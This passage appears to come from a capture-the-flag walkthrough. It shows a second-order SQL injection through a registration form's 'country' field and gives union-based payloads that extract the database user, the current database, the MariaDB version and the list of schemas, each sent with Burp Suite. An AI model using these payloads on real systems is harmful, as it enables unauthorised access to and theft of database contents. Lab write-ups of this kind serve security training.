
The response is redirecting us to the account.php file. We should copy the cookie value and paste it into the new request to get the account.php. After sending we should check the response.
In the response we see an error message since the query was not correct. This is a good indicator that we are able to launch as SQL Injection attack.

Let’s find out what user is running the queries in the database with the following query.
1
username=emvee&country=Brazil' union select user();-- -
We can send this payload with Burp Suite Repeater.

Just like in the previous step we can sent a second request to account.php to see the results.

The database user is uhc@localhost. This might be useful if we want to enumerate permissions for this user later in our attack. For now we should enumerate as much as possible from the database. We can query the database to show us the current database being used by the web application. Our query should look like this.
1
username=emvee&country=Brazil' union select database();-- -
The full payload can be send with Burp Suite.
Just like the previous steps we should check the response by submitting again the request to account.php.
 The database being used is
 registration. Next we should check what database version is being used. We can do this with the following query.
1

username=emvee&country=Brazil' union select version();-- -
We should send our payload with Burp Suite.

Just like the previous steps we should check the response by submitting again the request to account.php.
We have discovered MariaDB 10.5.11. This information is useful for us. Not only to see if there is a known exploit, but as well for how we should craft our queries. An Oracle or Microsoft SQL database works a bit different.
We should check what databases are present in the database. To do this we can run the following query.
1
username=emvee&country=Brazil' union select schema_name from information_schema.schemata -- -
Let’s send the payload to discover the databases.
Just like the previous steps we should check the response by submitting again the request to account.php.
